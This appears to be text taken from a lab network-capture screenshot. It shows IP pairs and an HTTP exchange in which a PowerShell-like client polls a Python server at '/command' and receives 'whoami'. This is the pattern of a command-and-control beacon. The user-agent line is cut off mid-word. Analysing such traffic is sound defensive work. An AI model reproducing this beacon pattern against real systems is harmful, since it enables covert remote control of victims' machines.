 Source Destination
10.10.229.217 10.10.123.224
10.10.123.224 10.10.229.217
10.10.229.217 10.10.123.224
10.10.229.217 10.10.123.224
10.10.123.224 10.10.229.217
10.10.123.224 10.10.229.217
10.10.123.224 10.10.229.217
10.10.229.217 10.10.123.224
10.10.229.217 10.10.123.224
10.10.123.224 10.10.229.217
GET /command HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Wind
ell/5.1.17763.1490
Host: 10.10.123.224:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: BaseHTTP/0.6 Python/3.8.10
Date: Thu, 17 Oct 2024 09:47:04 GMT
Content-Type: text/plain
whoami